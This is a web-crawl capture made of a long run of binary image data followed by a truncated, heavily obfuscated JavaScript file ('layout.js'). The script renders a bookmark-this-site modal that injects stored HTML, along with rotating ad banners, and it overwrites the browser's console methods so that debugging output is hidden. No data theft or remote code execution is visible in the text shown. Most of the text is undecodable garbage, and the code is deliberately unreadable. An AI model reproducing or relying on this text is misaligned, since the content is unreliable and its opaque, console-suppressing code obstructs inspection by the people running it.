_��Q�Nt�S���`됇̂�����n0A��O��p D�m]u�Q���& |; 	���-n0��p"����u�Sr�-�(x�>���aLd�"��    �>H��b �@On���e������(�0�̯j��׼�'K��| Ґ�a�iȃ0�=�6@yHC�dL 5��˄6��ɜfC��83`�'M�&�I�(�� 4��{�T�������\��ʱ�Y��vߵj ��ɳ~u���<����6�}��`a� +N�,!�A��0`� �� C�Af��:L���D j�k(С��D�m�:LbF��`�� ʷ��- @�B6B�N�P��%�ЂJ��5��x 9~V �r����qB	�	�v�#:>(� � �x��V�&��Ȓ� @��$@(�C�p��8|`>'��w�ء<G����t����j� ��ǎ�z �1���@s�a0x !��������\@���v�;���P"`�	���.h|���/�<���3o�U?��Q1خ �!�0p����x	tb�kP�� uB�����	Q��C�V���$�����l�x(Lm��7��\�u�C�4@�� F������?�����.̓ ����k�x��V��	@�BX��R������ ���~�*F�����sl`m<�p$�	���Gm.@9p��V�� �g	h	�F~�9`+���G�p��2�׀�c+�Ҁ�  K�i��0��� �"+�C,�� pxx�0,H �/(�@�+Pm�����wrG9��;e3+��V��pb��p�;l@�ih;�s�WXs$��S�����~4t9B�.�x$P9�@���0��d;�`j�	���0�� K�T10.�Wt��%Y� W7Y�t�GC�����0��i����k�����$`	��	���c�$�y`q�#t���hx��F�F�'�5W9�z�HC�Pm.p��g94ԋ�h��؊R� �gzk���h9k ~�%zY���@�Y����~. M�h9. ~rg9� y��	��������j�p�H�W���}����xʈlt��b��I���� ��)�9��d�Rgm�hxJkp�����w~E����w��H ]� 0pj�&��Jgv�ֆAY`` @���X�I����h0�I��wxI� �	9`�}���J)i� �<�=p���2{�T.	�`v�7�*V�k���F�ȓ��w�x������|�z����hy.p���ؗ��pYqB��	����ɛq7{�31b)Y!g  'IY�Y�Č�����}��.P�x�|7Tp��ɗ�y��0��)�9�R�� ˹���T�i��� P�rX8����	�G�w��p��މ��J�y�)���U��Gl0��H��	2�X�il@n�e�8T`�H�ds�R�.u��T�y�U��ʝ�\7�3*Y`�B���QC���jk� Tf@�9��P$
bYPh*��p~�����Z�k���vՆ�MFp_�pՆ/Mme�նj����\�e�u੥��<�rP�iyw�d�O����vzj@˗�Xvk��jj��`uڨ�He��v2��e 5��w��W��c���f4�����d��f��``Vh�Fc[i�
�7�n&aJ6��g�1i�o�?�rH��Y��|�z��� �zC�
d_��@��#d�j�����Q�ģ�
P�rX��c.��"z�k�5;v�К'�*aܢ�/Ǯ��q?���q����Ts��[�
+���5�d1b6���۱�� �";�$[�&{�(��*��,۲.��0�2;�4[�6�� !� � ,   ` K  � �	<f��@��5�X�X#J�H��E��F�:��1R��A D�@<F�@h�� *b�a8.��+�1 �2@	j#K�<}�РAc��2Ҁ��Q��iz ���)2�����)��	���@Rd)��U�W��1�E� #>�[�V�b�X�<��c0ï  ��)���$�9O�Z�.����>�(P0"�Z��)=*b Z�p���8"E
PZ�&@x�cG �y>�=CZ����K�-zKS�fcG�wd����z�r�TGR��wZD>�'�TR	-(X�p�M�^~GCz���#�9��V2Dx�1�0�9 a`��ÁN�ؠ��(��T�=pP @1lq�-H ��c�Kz��@ �1h�I��eF䀒�_�C2@×I.����bL�\�G(�� @�ğ�ء��	�AcJ�	c�q̞sJ�J:BL�i�� ubXP|
���2!��:a,�$*�^���~�Pz�	�J: ��鵩v�b)i�Q+䪀���
  �1 x�ho�P�l����LHp��VKsk�d�q��p� p��:Rg����A���Q���p� ������ ����1�*9�}��/��  ��"��� /A��@ LT0��+0��3���1�j*��(?����lG�5�f�H pA)ñ2��<t�3��C�����Dt�P@a�i��d H� �JP ��@A8 �/� ���D ����1��G�E�L�M&�n�-���B ���c��3� 1�_*�Ā@:3�2޺v�@�#!���� �M����^:�{�;飔B��L�:PЍ �1."``;�>l����G�@�������K�,� �>2��>`����@�|�e2�-�	�!�_@A�c� 8�A@�Cp� I���';L��H0X��C � �b������m#G���\(�D�8�&؂U�0!Р�h�f�@(B՘�} }�J�!�Gv��z���,�ei�(b���>&:1���E/HA�):�f@��a, 	����L�E؁Ҁ�d��[� c>x10��L���<� �ؼIR�
 �!Q[�YP��"�-t���-�4� qz"�0Ԥ�!�P�-� �  �4�B�� i�` <Y-` �� �:�K�ivHf�z1c��y�#^r�K(,� ��� 4�sJİ�������ذ ?��wB�pc b� �y�s4��~����3�E@?0��"d��`^b �v�0t�((ЀQ8�L��%kz�C��)z�SB�ϢE�Nb����7�T��� %*$g9 t5~P "2J�c��w�iB9��} �]��`�� ^�j�y��IG�@����\[S�
D�9�#	�W4��(��A-�����`���d%>�p�ܖ���^x�1f�`Vn�9�H�?��c�|�@2�yv�:{��5�! `��s��+(�{�X���\���p����\9@"���	 �fHT  ���|�;��<1H���A�%R$C���&����1Σ� x�Cc�|�!�%�`m/�jdHDU�O9/X�s�A�w�c�$�H)F��`���F���C$WQ=H���L�)'�#L�Ȑ�ƀa0��ƨ ��4 rRr����6���#G�H)*В@d�,RS8p1@
(�f7�� ����Q�Q/���0Gp`V(��`�[p�qB&nq�A�� p ]�)X�pB�'������5#��(�����*�
R@v @|2�d�s��&��T� �.����L���� �	p  ����
�!Чxš
B�1P�%(��p 5����N��A/ 1�DZ"�ad"�3�C�`�	d���� p�:$�Τy��P�H��
����%V��K��%>��O|�V :������@78�YE
<���86���c�
N��t�QO�o89n�	��
d �ޠ��s`�ЅV�u����� .pн tϻ��n��"D�����5<|ڈO��u �T�
(ANNmT@��)�@̓�> B�Ё7H�8�D	P�(����������ȣ	�氢5�BEЁ�/�x���H:�O�#���T�����.!T� �C1�s������%:p
T���IHA�>��bE(�� sv���¥�p�.������i�A)pi߷�7u)�@}b�}d y�d�(� q؁���pD����mRЁ��i��rx�0N�u`z�
�fo 
�pXw�0j7��}�V� uV� `g8@��TX�T�	
D
+1�`�G@wLu�w�Pw
@Nǃ��vhqo@}%��`���p�p
��[v�x��h��P r�<Y�慲iPtvt�x��x�Q�i�$euH}op%�g �a|:�	OX :�gaW�8 �4d��� >�EvP�X��h���pc��'�� '�p�Vpx�׀��
҈x@��r� ��i���y�Pp!�p!DC���(] �U��xq )�p
q�GmcPwx���oP�Hm :�t�s�C>(puj���&*F>q�R�&C � =W bPf�v1�`��qy��qq����J��
�nW��r~АTk�fqp�`�@����@
�d��3)����@ :T@
N`� �hN�y���S��r6h�x�Vgq�d�Y ]`�P�4I@�0�@Q��ǐ��RpR�e�snYgP�@���ev@R���:���W�7m��i�gm�	q�~�g���v��Q �_��Ǡ9(Ņ[P W���	pe�����w
q��@e@�N �u���=	���2H�G�t���7m�PQfZɕV�U0 ��c�W1EP�����B�my�0 �1
��B�(���	��vl(�yd�	�v7�'�� |���П,���e
�`���> !�_�E ��	�prP�P�W��jp
T �6gs�	 �DPv+�r����0@�(r��q��%P{T�|vPq��|�$�PWt7��@'p#�p
]� [�,��� ���	o���A@�u�:v���p�?Ɍ�@
R��e(Y���X
���`Z�8PIU��<t@G~�xb�V
�#@R!�� lz懬YZx8p�ԟ|�������|hȄ�n�҅�P
_���5P�	
�xw�W �`w  ,G�@�c��/�3e���tz��ߚ��
{wm�Cz�w2
�hq�{?>p�' {������v��!͚˰G�zb�$��!Ht�A
���Y�#-˪~W
G �G�臲(�~Wֲ�'���a�  d��={�X�R�dgĵ[,�~��8��'�g� �*���z�J1�q�:fk�i+��]!q�F�t;�����+i�y��;����������;��[��{��������۹������;��[��{��������ۺ������;��[��{��K��  !� � ,   ` K  � �	<Ơ�@��H�H��^�J�H��ŋcU�rp)�0,�`�@��"��b)�ƌI�)s ͚c4K#�� ?�H�VI�(�J��V)��pZ�i��@���$���,J)��%ŒFm	S2j�a(T�eL�
W�Ҭ�fR]}eֽ+�fM�7I�i�T"z�*���O�%��lKW�>����Hh�4���c
^��Zp�Ҥ��f]�X��>�y���<l�+V/��HN�eL�&����OL.؁��d�H��g�ml� ލ��F�1�F �L�~{�ŗv�W�1��])iM��
l��1}�����HNr�#@��14�� )����0 �rXɇ!���1@�'�8�#4Q��N �R/ ��En�4�Q��2ʐ&f��#�Q>|xbXj��wA��1L�!Ya����vD�-p��e�8I�R�A��	��!��J�Mj��e�>:� v$
�@�>���:��"�f�(��JPg/G�a��(��E�e{�B@(ǔ���v��@�"��Ǣ��4@( C��:�@v�
-5��~�, ��� -xb���rQ�G?��-iTR��h1��. �1 ��U��Z�C�;� �˄C4�M�8���� 1D��Bȯ�!1��d������Ew��p\8b�#����6h��(�4̢�H��0<�3�V��B�l4�7+��i�H{$�GЀH�\<�� �D gKP�1
�=LLa#b��f�,�g��w�H]14ܭm��v��Q�G l��B�J��� P��_��"��0JL
h^�+p�杗~ǌ^�� k>�ߘ�ι砫��� �N��N�f5��(G�������j��a�@�it��W����h��p��2��~ �T��ڳ��= �� q�&ʐ ��w(�mX�  �����@?��kc� �0�!�8%�]��A$@��h� 4 �#� �R�1@�,�,Q@'�� 5
l	8�A$�iD>E�l�!��P�1��6&���z[		A���������$�Nh��X"��(�t���͂~��8���v��MҠ�aT�H�c pb$j9d"�SEhᑑ��$`I�dH8��zDRȊϳ�(0�CX�L, J�S"Z&#�p�0a��9 �HLR� )2�,�y�c���9X�3�9�_��d�nIV��>THX����s� f���~
t p�1| ����y�c��L�0h P�ԞU���@����5�r�bk����r�9���p�[��h�i0��M�ǔ)Mm�S4��Y�)����
��(jNgG�@�H+%S@��r���,��)9���A왃� [YP@(��S�!L
��@�:�V����j�)) 
�H�=%���`s]	XCr���P@�Z瀉@�W��!=(`�"q@k���ﰧ�z����� �H
HY�XVW�+0��"�m��ى�$&�lO ����tL�R���eI43،b@��Jr�,\�R`c�;������	R,rl�������B�c���yI@��`�>�y�{�!�pr�B�	oF���0I���{��뵅~+B�   @�	��  ��T�`78�Űy/��sx�5�a��"��*^/�*2  �!�����<Cb�l4��P��RDNq�m\($���eF�Ȍ�ֹ���(��%��͠0BZ� #`G
t�������Z�����D+ Όޞ�S|^@!tȴ�7�iL��Rs�H��
6`G �``	��0��{@���t�� 1�@<�ȇ�îy]�_���6B%� H�������K1OV�&5�Ԃ� 
R�Z� K��&ڀ��ļ
`Nhw߭%0��� ��$ � l����$�|�1��y�kȒ�4qx��[ �l���t���L�����[Љx�Dpx����:���8�y���  \
/!p�5� �϶� � �����`��.OX�0!` OL�Vw��[��֑���A��.��?Z�<�ȋ�� ��0p�эnv	tb�k�D�#.B|���`@�E�=틲C�%��[�-`C�C跛�􁖹���w ��tİ�%&�u�`Q��}�nx����:�+��XQ��	��B��!�6����[��ؗiL��
��������w�W��Z�}�v�M�A!�� V�������0�.�|�(�v�"~m����(�  !j��,l9�'npp(�B���qʗp�|`	� <P$�~��	� ��xht����	h�|���x����Ѐ `�ps 9��u:(<ks�`~G9�66 X��@k�H�dG� <��� l@f�G��	0D��69�	fH `bY�Q�Bv�`���Vl%<�rm��P.�@��6�-(K��8�-xuR��U�vV��H�	_�k�~�Fv3��ғq_���u��D�D�W��6 x��@0y.�6� xj�@��E��.���r@z~�n؉jC~H7W/�ޗ_@ W�H~�|��jShd���v��	THh��ig�����F_W7E�7[0���~�H��hbF�u�Y�z�� ��wS�Q5DU�����u�Gk��ȉ�|I�k�FG7��3� ����!�h/��AY�] ����~��	zTuň��|�蓡h{>���	9k�Gk���G��{���<�g_���jS��� bP��sxW���k���Do����zԔW	��|Lyx�����~������Ԃ���n��	�7,����t�6�B��M P�n5�P��d��nE{l�����/Yu��JI�mՋ�8��#�� �-�Y�9����P}���~  �ma�0~`KКyx7W{7���ys������L��hdO`��|l0n�F��	��-gl`l�iO<	�me�#�,ҳN����R����k��l�. sV8���V�q<��iO%�}w��)�b �Ї�yS�� �y�c<���|n5�i��,�2X��s�gh(
�)�PWd0��77y�� l�V�)s4F 4��,:���'�7	 @2h�1�,z�F�mFz�G���]*��e�\h̒�E'�^�`P�l�xyw7�<*�w=�f�7���v^
fE�c�fa�d^jv`E�Hi�Vb�xzfI���d�S(`��r
������
@��@�a�:��:>�p�p���cY�J� F�9�� P(aE�Q
 �``Q(39���~Rag!1�>���*+�E7��5��<f���ڊ`�1�:-�p�7)�r��z��"�����*��j�5��z�兯����گ��� �;�[�{���
��۰���;�[�{�����۱�� �";�$;��� ;

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/layout.js
body_size: 16053
content:
import{_ as r,B as n,T as t,S as e,k as a}from"./icons.js";import{y as u,d as f,L as i,A as c}from"./common.js";import{g as o}from"./utils-core.js";import{g as x,c as v}from"./utils-shared.js";function l(){var r=["vujKzw4","yxrPB24","Ag9ZDa","Axr5ltC1igzSzq","DhjHy2u","EI01mcbWEc00","oty4nJGWnwvdDg5wDW","zgL2","y3rVCIGICMv0Dq","ihrLEhqTy2vUDa","Aw5MBW","zxiGC3bHy2uTEq","A2v5zg93BG","lwrHCMSGBwf4lq","A2v5","C2XPy2u","Dc0WigjNlwjSyq","AxnpCgvU","igL0zw1ZlwnLBG","BKn2z1a","yw5NzsbTCI0Y","zxHJzxb0Aw9U","CM4GDgHPCYiPka","yxbWBhK","AuDyBKe","zw1ZlwnLBNrLCG","q2Xbz2q","Dw5Zzxq","CMrLCI1WAc1NCG","Dgv4Dc14BcbMBW","Bg9N","yM9KEq","C3rLBMvY","m1jqDLnwCW","BNqTyM9Szcb0zq","mNHS","mZe5mJy5ngnSrNjACG","CMvWBgfJzq","mJaYmdG4wLLczfb2","y29UC29Szq","x19WCM90B19F","DY1Tzcb3lwz1Ba","zNKTy2vUDgvYia","y29UC3rYDwn0BW","ChjVDg90ExbL","B3jKzxiTyIbIBW","Dg9tDhjPBMC","mZCZndK5mwvwsgn4Ca","C3rVCfbYB3bHzW","D2fYBG","zNKTyMv0D2vLBG","mteWmZuZnJHbvxb1uKC","zML4zwqGAw5Zzq","B25dBgLJAW","y2XHC3m","mtaYodCWnxDyAuTqrq","rxnJyxbL","nZuYmtq3nM1OAfL4vW","C3bSAxq","yMLUza","E30Uy29UC3rYDq","DeXPC3rLBMvY","vNnYqwe","B3zLCMzSB3C","BMn0Aw9UkcKG","Bg93lxKTyxv0BW","yxKTBgLNAhq","Bgv4lwnVBcbPDa","CMv0DxjUicHMDq","DgvYihb4ltmGyG","mZbhwgXtyMO","C3r5Bgu","Cc02igzSzxGGzG","zMXLEcbQDxn0Aq","CMvTB3zLrxzLBG","ndqXtejqAfPr","y2SGyMCTB3bHyW","BwvZC2fNzq","BNrLCIbQDxn0Aq"];return(l=function(){return r})()}!function(){function r(r,n,t,e){return C(n-214,r)}var n=l();function t(r,n,t,e){return C(e- -945,r)}for(;;)try{if(992996==parseInt(t(-580,0,0,-580))/1+parseInt(r(575,560))/2+parseInt(r(525,557))/3*(-parseInt(r(583,581))/4)+-parseInt(r(635,609))/5+parseInt(t(-572,0,0,-584))/6+parseInt(r(625,599))/7*(parseInt(t(-589,0,0,-597))/8)+-parseInt(t(-595,0,0,-588))/9*(parseInt(t(-588,0,0,-565))/10))break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var y=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return C(e- -902,r)}if(t){if(r(-559,0,0,-530)===C(372,778)){var e=t[r(-485,0,0,-490)](n,arguments);return t=null,e}var a=_0x51c3a6[r(-467,0,0,-490)](_0x7390f7,arguments);return _0x39c950=null,a}}:function(){};return r=!1,e}}();function C(r,n){var t=l();return C=function(n,e){var a=t[n-=334];void 0===C.PmAqqO&&(C.rDJwjn=function(r){for(var n,t,e="",a="",u=0,f=0;t=r.charAt(f++);~t&&(n=u%4?64*n+t:t,u++%4)?e+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var i=0,c=e.length;i<c;i++)a+="%"+("00"+e.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(a)},r=arguments,C.PmAqqO=!0);var u=n+t[0],f=r[u];return f?a=f:(a=C.rDJwjn(a),r[u]=a),a},C(r,n)}y(void 0,function(){var r;function n(r,n,t,e){return C(t- -222,r)}try{r=Function(n(121,0,156)+n(126,0,152)+(a(23,0,0,63)+a(50,0,0,44)+a(64,0,0,38)+" ));"))()}catch(o){r=window}var t=r[a(2,0,0,27)]=r[n(152,0,127)]||{},e=[n(156,0,118),n(135,0,137),n(182,0,177),"error",a(63,0,0,46),"table",n(202,0,171)];function a(r,n,t,e){return C(r- -347,e)}for(var u=0;u<e.length;u++){var f=y[n(157,0,131)+"r"].prototype[a(22,0,0,16)](y),i=e[u],c=t[i]||f;f[n(164,0,128)]=y[a(22,0,0,5)](y),f[n(111,0,134)]=c[a(9,0,0,16)][a(22,0,0,-3)](c),t[i]=f}})();var _=function(e){var a,f=e[_(0,52,0,92)],i=e.onClose;function c(r,n,t,e){return C(r- -4,t)}var x=null===(a=o(_(0,33,0,47)))||void 0===a?void 0:a[_(0,-7,0,32)](/{{newdomain}}/g,location[_(0,37,0,40)][c(364,0,335)](".")[_(0,50,0,55)](-2).join("."));if(u(function(){function r(r,n,t,e){return _(0,r- -564,0,n)}function n(r,n,t,e){return _(0,t-570,0,e)}if("DQAux"!==n(0,0,550,573)){var t=function(r){function t(r,t,e,a){return n(0,0,r- -479,t)}function e(r,t,e,a){return n(0,0,a- -49,t)}if("CZZlo"!==t(73,36)){if(r[e(0,531,0,570)]===t(103,69))if(t(126,163)!==e(0,552,0,556)){var a=_0x394f9b[e(0,498,0,520)+"r"][t(91,52)][e(0,545,0,536)](_0x2aff60),u=_0x2628be[_0x19f710],f=_0x1c56ce[u]||a;a[t(87,80)]=_0x4baebc[e(0,502,0,536)](_0x323ee8),a[t(93,59)]=f[e(0,490,0,523)][e(0,504,0,536)](f),_0x366aeb[u]=a}else i()}else _0x276be1()};return f&&(document["addEventLi"+n(0,0,558,591)](r(-517,-535),t),document[r(-577,-581)].style.overflow="hidden"),function(){function r(r,t,e,a){return n(0,0,a- -93,e)}function e(r,t,e,a){return n(0,0,r-566,e)}r(0,0,552,531)!==e(1190,0,1167)?(_0x2dc2da[r(0,0,519,507)+e(1153,0,1128)]("keydown",_0x531df1),_0x2248ec.body.style[e(1155,0,1120)]=r(0,0,466,460)):(document[e(1166,0,1186)+e(1153,0,1191)](e(1183,0,1208),t),document[r(0,0,430,464)][e(1163,0,1172)][e(1155,0,1183)]=r(0,0,454,460))}}"Escape"===_0x5a7969.key&&_0x22b63c()},[f,i]),!f)return null;var v={};v[_(0,10,0,2)]=_(0,8,0,-8)+c(401,0,402)+c(382,0,348)+_(0,38,0,67)+"x items-ce"+c(384,0,423)+_(0,-2,0,31)+c(390,0,375),v[c(359,0,365)]=i;var l={};l.class=c(379,0,406)+_(0,6,0,42)+c(403,0,412)+c(375,0,380)+_(0,1,0,1)+c(334,0,327)+_(0,22,0,20);var y={};function _(r,n,t,e){return C(n- -354,e)}y[_(0,10,0,-27)]=_(0,-15,0,-34)+c(340,0,339)+"xt-ph-white";var s={};s.className="text-ph-or"+c(405,0,406);var g={};g.onClick=i;var z={};return z.size=_(0,-9,0,-20),r("div",v,r(_(0,42,0,39),{class:"bg-ph-gray"+_(0,48,0,56)+c(347,0,325)+"l max-h-[90vh] overf"+_(0,21,0,-16),onClick:function(r){return r[_(0,4,0,558)+c(386,0,-209)]()}},r(_(0,42,0,46),l,r("h2",y,r(n,s),"收藏本站"),r(c(392,0,378),g,r(t,z))),x?r(c(392,0,417),{class:c(378,0,377)+c(373,0,334)+c(331,0,365)+_(0,44,0,62)+_(0,46,0,14)+"-0",dangerouslySetInnerHTML:{__html:x}}):null))};function s(){var r=["zgLZCgXHEq","B1fKrfG","mtaWjq","otjhtNrqBNC","AxnbCNjHEq","DvPNq28","mZe5nxLQAgvKEG","Aw9U","yMXLigLUC3rHBG","D2LKDgG","BgvUz3rO","D2fYBG","u3LTyM9SlML0zq","EeH3qLC","y2fSBa","twfW","BMfTzq","Bg9N","u2nYB2XSqwq6ia","Aw5MBW","mtKZn0vRve5QEa","Cg9ZAxrPB24","Cg9PBNrLCKv2zq","yMPLy3rZig11CW","ChjVDg90ExbL","AgLKzgvU","DgfIBgu","Aw1N","BM9MB2XSB3C","zu13qKe","C3r5Bgu","ChvZAa","CMv0DxjU","DgvZDa","yxv0BW","y29SDw1U","zxHJzxb0Aw9U","otmYmZrKz2X5rwi","C3rYAw5N","DxnLCLnLBgvJDa","DMfSDwu","yMLUza","sw52ywXPzcbHDa","CM4GDgHPCYiPka","y29UC29Szq","ndK0mti5ovjxq2LkDW","yxbWBhK","y2uUcKLUig9Yza","mJeXndu0r1ntC0DT","zxjYB3i","DxjS","DgvTChqGDg8Gza","iZfHmweXyq","C2XPy2u","yMfUBMvYlMjHBG","y2HHz1C","x19WCM90B19F","y3rVCIGICMv0Dq","z29svuC","zxrOB2qU","yMXVy2S","AeHdBNq","ugT3Cfa","ndaWntCZofjhANv1Aq","yMfJA2DYB3vUza","mtG4mtq4u3nkz0Xh","zxn0CNvJDhvYzq","qebPDgvYyxrVCG","5lUo6ywn572U5yQG6l295BM/5zgk5PwW5O2U","nNbPC3zRDq","DgL0Bgu","BNrZ","zNjVBq","mZm2B3rYyurh","B24TyxjYyxKGBW","y29UC3rYDwn0BW","u2v0","BMn0Aw9UkcKG","zg9Uzq","t2jQzwn0","CMf0B3jDkcKGBq","mtuWCeHjywTR","mtKZmZK2DLrjBeTQ","Euz3txm","AgvPz2H0","E30Uy29UC3rYDq","B3zLCMzSB3C","mJbWEM90zvu","zMXLEa","BMvYx3rVCa","zxiGDg8GyMuGAq","BM9Uzq","DhjHy2u","Dg9tDhjPBMC"];return(s=function(){return r})()}!function(){var r=s();function n(r,n,t,e){return z(n-283,t)}function t(r,n,t,e){return z(n- -275,r)}for(;;)try{if(799297==parseInt(t(169,178))/1*(-parseInt(t(192,157))/2)+parseInt(t(149,146))/3*(parseInt(n(0,670,628))/4)+-parseInt(n(0,673,687))/5*(parseInt(n(0,654,671))/6)+-parseInt(t(107,97))/7*(parseInt(n(0,646,600))/8)+-parseInt(t(130,172))/9*(parseInt(n(0,660,622))/10)+parseInt(t(154,154))/11+parseInt(t(129,174))/12*(parseInt(n(0,687,731))/13))break;r.push(r.shift())}catch(e){r.push(r.shift())}}();var g=function(){var r=!0;return function(n,t){function e(r,n,t,e){return z(r-314,e)}if("YiKOV"!==e(753,0,0,765)){var a=r?function(){if(t){var r=t[e(744,0,0,1085)](n,arguments);return t=null,r}}:function(){};return r=!1,a}_0x2d296c||null==_0x2984f0.return||(_0x45cea6=_0x318d07[z(416,494)](),_0x4ae3e0(_0x28375e),_0x555b64)}}();function z(r,n){var t=s();return z=function(n,e){var a=t[n-=362];void 0===z.qQdaHe&&(z.MWxIuD=function(r){for(var n,t,e="",a="",u=0,f=0;t=r.charAt(f++);~t&&(n=u%4?64*n+t:t,u++%4)?e+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var i=0,c=e.length;i<c;i++)a+="%"+("00"+e.charCodeAt(i).toString(16)).slice(-2);return decodeURIComponent(a)},r=arguments,z.qQdaHe=!0);var u=n+t[0],f=r[u];return f?a=f:(a=z.MWxIuD(a),r[u]=a),a},z(r,n)}function d(r,n){(null==n||n>r.length)&&(n=r[z(394,228)]);for(var t=0,e=Array(n);t<n;t++)e[t]=r[t];return e}g(void 0,function(){var r=function(){function r(r,n,t,e){return z(e-227,n)}var n;try{n=Function("return (fu"+(z(367,301)+(r(0,555,0,602)+r(0,632,0,668)+r(0,645,0,654)))+" ));")()}catch(t){n=window}return n}(),n=r[e(1126,0,1158)]=r[t(209,167)]||{};function t(r,n,t,e){return z(r- -219,n)}function e(r,n,t,e){return z(r-698,t)}for(var a=["log",t(176,181),e(1101,0,1068),e(1131,0,1103),t(201,203),e(1108,0,1101),t(163,145)],u=0;u<a[e(1092,0,1054)];u++){var f=g[t(146,99)+"r"][e(1106,0,1115)][e(1123,0,1097)](g),i=a[u],c=n[i]||f;f[e(1138,0,1163)]=g.bind(g),f[t(164,145)]=c[e(1081,0,1089)].bind(c),n[i]=f}})();var B=function(){var n,t=function(r){if(Array[z(388,-117)](r))return r}(n=f([]))||function(r){var n=null==r?null:"undefined"!=typeof Symbol&&r[Symbol.iterator]||r[t(1092,0,1133)];function t(r,n,t,e){return z(r-641,t)}function e(r,n,t,e){return z(t- -70,r)}if(null!=n){var a,u,f,i,c=[],o=!0,x=!1;try{for(f=(n=n[t(1039,0,1058)](r)).next,!2;!(o=(a=f[e(305,0,328)](n))[e(334,0,298)])&&(c[e(338,0,345)](a.value),2!==c[e(296,0,324)]);o=!0);}catch(y){if(e(315,0,303)===e(360,0,376)){var v=_0x13116d(e(365,0,368)+t(1020,0,1052),[]);_0x50efc2[e(369,0,331)]("ScrollAd: "+e(339,0,382),v),_0xe6faae(_0xadc1bd[e(276,0,318)](v)?v:[])}else x=!0,u=y}finally{if(t(1030,0,1071)!==e(345,0,319))return _0x4e54b3(_0x3ef09f)||_0x1921da(_0x4d6a2b,_0x5a39a8)||_0xbd0f9(_0x1e09cc,_0x537cd1)||_0x1b3059();try{if(!o&&null!=n[e(314,0,346)]&&(i=n[t(1057,0,1099)](),Object(i)!==i))return}finally{if(t(1054,0,1097)!==t(1038,0,1060)){if(x)throw u}else if(_0x48dca7){if(e(332,0,352)==typeof _0x349fb5)return _0x23c7ae(_0x2986c3,_0x2e3973);var l={}[e(333,0,313)][t(1039,0,1026)](_0x4d6d46)[t(1078,0,1091)](8,-1);return t(1010,0,1033)===l&&_0x95872a.constructor&&(l=_0x21be6a.constructor.name),"Map"===l||e(295,0,296)===l?_0x2f8e77[t(1003,0,978)](_0x4d1aaa):"Arguments"===l||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[e(391,0,347)](l)?_0x68dfbd(_0x4b023c,_0x16e4a7):void 0}}}return c}}(n)||function(r){function n(r,n,t,e){return z(n- -945,r)}function t(r,n,t,e){return z(r- -516,n)}if(r){if(t(-71,-110)!==t(-71,-50))throw new _0x14cc11(t(-90,-56)+n(-491,-510)+n(-532,-495)+" non-itera"+t(-124,-110)+n(-521,-514)+n(-606,-565)+"terable, n"+t(-152,-164)+t(-109,-140)+"t have a ["+n(-545,-549)+"rator]() m"+t(-73,-92));if(t(-94,-108)==typeof r)return d(r,2);var e={}[n(-518,-562)][n(-585,-547)](r)[n(-501,-508)](8,-1);return t(-147,-104)===e&&r.constructor&&(e=r.constructor[n(-525,-545)]),n(-499,-546)===e||"Set"===e?Array[t(-154,-134)](r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[t(-99,-130)](e)?d(r,2):void 0}}(n)||function(){function r(r,n,t,e){return z(t- -924,n)}function n(r,n,t,e){return z(r-640,n)}throw new TypeError("Invalid at"+n(1075,1037)+r(0,-462,-474)+" non-itera"+n(1032,1079)+r(0,-457,-493)+"er to be iterable, n"+n(1004,1051)+n(1047,1092)+"t have a ["+r(0,-551,-528)+r(0,-512,-554)+r(0,-482,-481))}(),e=t[0],a=t[1];function i(r,n,t,e){return z(e- -848,n)}if(u(function(){!function(){function r(r,n,t,e){return z(n- -547,r)}if("gaclv"===r(-189,-162)){if(_0x5b0832(_0x42bf9e)!==_0x21af90)return;_0x3560ec=!1}else{var n=o(r(-145,-109)+r(-131,-168),[]);a(Array[z(388,-293)](n)?n:[])}}()},[]),0===e.length)return null;var c={};function v(r,n,t,e){return z(t- -934,r)}c[v(-486,0,-529)]="relative",c[i(0,-484,0,-472)]=v(-480,0,-525),c[v(-526,0,-486)]=i(0,-421,0,-412),c[i(0,-490,0,-455)]=v(-542,0,-548),c[v(-544,0,-511)]=v(-560,0,-553),c[i(0,-507,0,-464)]=i(0,-508,0,-470),c["flexDirect"+i(0,-443,0,-457)]=i(0,-406,0,-429);var l={};return l[v(-513,0,-520)]=c,r("div",l,e.map(function(n,t){function e(r,n,t,e){return i(0,t,0,r-990)}function a(r,n,t,e){return i(0,t,0,n-452)}if(a(0,46,46)!==a(0,46,79)){var u={};u[a(0,-12,6)]=a(0,48,67),u[e(535,0,502)]=a(0,-10,26),u[e(548,0,578)+e(597,0,552)]=a(0,22,32);var f={};f[e(535,0,579)]=a(0,-10,-7),f[a(0,-22,14)]=a(0,22,47),f.display=a(0,48,71);var c={};return c.src=_0x217938[a(0,15,-11)],c.alt=_0x117baf[a(0,58,34)]||"",c.style=f,_0x4c8e77("a",{key:_0x572890,href:_0x50fca3[e(576,0,579)]||"#",target:_0x1fe306(_0x2daa92.url||"#"),rel:e(554,0,530),style:u},_0x116d6c(a(0,15,51),c))}var o={};o[e(526,0,551)]="block",o[a(0,-3,22)]=a(0,-10,-9),o[a(0,10,36)+a(0,59,93)]=e(560,0,566);var v={};return v.width=e(528,0,536),v.height=a(0,22,-17),v[e(526,0,494)]="block",r("a",{key:t,href:n[e(576,0,583)]||"#",target:x(n[a(0,38,11)]||"#"),rel:e(554,0,575),style:o},r(e(553,0,538),{src:n.img,alt:n.title||"",style:v}))}))};!function(){function r(r,n,t,e){return D(r-190,n)}var n=h();function t(r,n,t,e){return D(t-601,n)}for(;;)try{if(652342==parseInt(t(0,753,745))/1+parseInt(t(0,744,760))/2*(parseInt(t(0,751,767))/3)+parseInt(t(0,796,750))/4+parseInt(r(351,325))/5*(-parseInt(t(0,772,784))/6)+parseInt(t(0,773,789))/7+-parseInt(t(0,851,817))/8+-parseInt(r(433,381))/9)break;n.push(n.shift())}catch(e){n.push(n.shift())}}();var w=function(){var r=!0;return function(n,t){var e=r?function(){function r(r,n,t,e){return D(n- -137,t)}if(t){if(D(153,-215)!==r(0,66,103)){var e=t[r(0,91,92)](n,arguments);return 